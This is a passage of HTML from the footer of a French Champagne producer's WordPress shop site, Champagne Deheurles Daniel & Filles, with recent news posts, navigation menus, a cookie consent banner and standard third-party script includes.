										<img class="attachment-large wp-post-image " src="https://www.champagne-daniel-deheurles.com/wp-content/uploads/2022/04/RDC23Flyer-Officiel-75x60.jpg" width="75" height="60" alt="RDC23Flyer-Officiel" title="RDC23Flyer-Officiel" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://www.champagne-daniel-deheurles.com/route-du-champagne-en-fete-2023/" title="Permalink to Route du Champagne en Fête 2023" rel="bookmark">Route du Champagne en Fête 2023</a></h5>

																										<time class="recent-posts-time" datetime="2022-04-28T09:58:29+02:00">28 avril 2022</time>
								
								<a class="recent-posts-comment" href="https://www.champagne-daniel-deheurles.com/route-du-champagne-en-fete-2023/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://www.champagne-daniel-deheurles.com/medaille-dor-feminalise-2022/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://www.champagne-daniel-deheurles.com/wp-content/uploads/2022/04/Medaille-Feminalise-2022-75x60.jpg" width="75" height="60" alt="Médaille-Féminalise-2022" title="Médaille-Féminalise-2022" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://www.champagne-daniel-deheurles.com/medaille-dor-feminalise-2022/" title="Permalink to Médaille d&rsquo;Or Féminalise 2022" rel="bookmark">Médaille d&rsquo;Or Féminalise 2022</a></h5>

																										<time class="recent-posts-time" datetime="2022-04-28T09:35:29+02:00">28 avril 2022</time>
								
								<a class="recent-posts-comment" href="https://www.champagne-daniel-deheurles.com/medaille-dor-feminalise-2022/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="woocommerce_widget_cart-2" class="wd-widget widget footer-widget  footer-widget-collapse woocommerce widget_shopping_cart"><h5 class="widget-title">Panier</h5><div class="widget_shopping_cart_content"></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Liens utiles</h5><div class="menu-c-g-v-r-g-p-d-container"><ul id="menu-c-g-v-r-g-p-d" class="menu"><li id="menu-item-7208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7208"><a href="https://www.champagne-daniel-deheurles.com/conditions-generales-de-ventes-c-g-v/">Conditions Générales de Ventes (C.G.V)</a></li>
<li id="menu-item-7213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7213"><a rel="privacy-policy" href="https://www.champagne-daniel-deheurles.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-7209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7209"><a href="https://www.champagne-daniel-deheurles.com/mon-compte/">Mon compte</a></li>
<li id="menu-item-7210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7210"><a href="https://www.champagne-daniel-deheurles.com/commander/">Validation de la commande</a></li>
<li id="menu-item-7211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7211"><a href="https://www.champagne-daniel-deheurles.com/panier/">Panier</a></li>
<li id="menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7212"><a href="https://www.champagne-daniel-deheurles.com/boutique/">Notre Boutique Champagnes &#8211; Our Shop</a></li>
<li id="menu-item-7004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7004"><a href="#">Contact</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Autour du Champagne</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu" class="menu"><li id="menu-item-7214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7214"><a target="_blank" href="https://www.cap-c.fr/">Cap&rsquo;C</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7215"><a target="_blank" href="https://www.routeduchampagne.com/">Route du Champagne</a></li>
<li id="menu-item-7216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7216"><a target="_blank" href="https://www.champagne.fr/fr/accueil">CIVC</a></li>
<li id="menu-item-7217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7217"><a target="_blank" href="https://www.champagneday.fr/">Champagne Day</a></li>
<li id="menu-item-7218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7218"><a target="_blank" href="https://www.saulte-bouchon.com/">Saulte Bouchon</a></li>
<li id="menu-item-7219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7219"><a target="_blank" href="https://www.celles-sur-ource.com/">Confrérie Saint Vincent</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://www.champagne-daniel-deheurles.com/"><strong>Champagne DEHEURLES Daniel &amp; Filles</strong></a> <i class="fa fa-copyright"></i>  2022 Designed by <a href="https://www.web3-design.pro/" target="_blank"><strong>Web3-design</strong></a>. Tous droits réservés.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.champagne-daniel-deheurles.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7091 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.champagne-daniel-deheurles.com/" class="woodmart-nav-link"><span class="nav-link-text">Domaine</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7150 item-level-0" ><a href="https://www.champagne-daniel-deheurles.com/boutique/" class="woodmart-nav-link"><span class="nav-link-text">Notre Boutique Champagnes &#8211; Our Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584 item-level-0" ><a href="https://www.champagne-daniel-deheurles.com/nos-depositaires/" class="woodmart-nav-link"><span class="nav-link-text">Trouver nos vins</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7231 item-level-0" ><a href="https://www.champagne-daniel-deheurles.com/agenda/" class="woodmart-nav-link"><span class="nav-link-text">Agenda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7026 item-level-0 dropdown-load-ajax dropdown-with-height" ><a href="https://www.champagne-daniel-deheurles.com/infos/" class="woodmart-nav-link"><span class="nav-link-text">Actu’</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7388 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Nous visiter</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7315 item-level-1" ><a href="https://www.champagne-daniel-deheurles.com/gite-les-gayettes/" class="woodmart-nav-link">Notre Gîte « Les Gayettes »</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7630 item-level-1" ><a href="https://www.champagne-daniel-deheurles.com/a-decouvrir/" class="woodmart-nav-link">A découvrir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7034 item-level-0" ><a href="https://www.champagne-daniel-deheurles.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.champagne-daniel-deheurles.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Liste de souhait</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.champagne-daniel-deheurles.com/mon-compte/">Connexion / Identification</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.champagne-daniel-deheurles.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-fr"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'fr', includedLanguages:'en,fr,de,it,es', autoDisplay: false}, 'google_language_translator');}</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><img width="45" height="30" src="https://www.champagne-daniel-deheurles.com/wp-content/uploads/2022/04/EUROPE-Logo-1.png" class="attachment-cmplz_banner_image size-cmplz_banner_image" alt="Champagne Daniel Deheurles &amp; Filles" decoding="async" loading="lazy" /></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies (EU)</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les <strong>cookies</strong> pour stocker et/ou accéder aux informations des appareils.<br />
<br />
Le fait de <span style="color: #339966"><strong>consentir</strong> </span>à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site.<br />
<br />
Le fait de <span style="color: #ff0000"><strong>ne pas consentir</strong></span> ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web à des fins de marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">En savoir plus sur ces finalités</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/54a1e5cf7c4fb7a9025b6f9c8/c874413ecff09d4578d2b1cb8.js");</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.3" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.3" id="featherlight-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.3" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.3" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.3" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.3" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.3" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_189e2c83a2c7e47037aa300463723f94","fragment_name":"wc_fragments_189e2c83a2c7e47037aa300463723f94","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.4.0" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.champagne-daniel-deheurles.com","ajax_url":"https://www.champagne-daniel-deheurles.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"fr","allowed_to_set_cookies":""};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.champagne-daniel-deheurles.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.champagne-daniel-deheurles.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
